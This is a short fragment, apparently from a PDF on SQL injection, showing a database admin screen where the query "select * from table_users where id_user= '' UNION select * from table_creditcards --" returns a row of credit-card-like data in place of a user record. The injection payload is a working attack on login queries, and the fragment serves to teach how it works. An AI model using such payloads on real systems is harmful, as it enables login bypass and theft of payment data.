 Showing rows 0 - 0 (1 total, Query took 0.0027 seconds.)
select * from table_users where id_user= '' UNION select * from table_creditcards -- ' and password='secret123?'
Profiling
Show all Number of rows: 25 Filter rows: Search this table
+ Options
id_user username password nama_user email no_hp
1 SuperiorCard 33332664695310 11 2006 1